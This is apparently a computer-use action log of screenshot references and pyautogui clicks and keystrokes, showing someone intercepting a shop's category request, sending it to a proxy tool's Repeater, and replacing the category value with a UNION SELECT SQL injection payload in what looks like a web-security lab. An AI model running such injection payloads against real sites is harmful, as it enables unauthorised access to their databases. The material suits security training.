
pyautogui.click(271, 512)

# Filter to Lifestyle, intercept the reloaded category request and send it to Repeater.
pyautogui.click(231, 311)

pyautogui.click(231, 311)

pyautogui.click(363, 80)

pyautogui.click(669, 103)

pyautogui.press('Enter')

pyautogui.rightClick(860, 138)

pyautogui.click(767, 271)

# Replace Lifestyle with '+UNION+SELECT+null,null,null-- and send it for a 200 OK.
pyautogui.doubleClick(288, 213)

pyautogui.write("'+")

pyautogui.write('UNION+SELECT+')

pyautogui.write('null--')

pyautogui.click(103, 107)
pyautogui.write(',null,null')
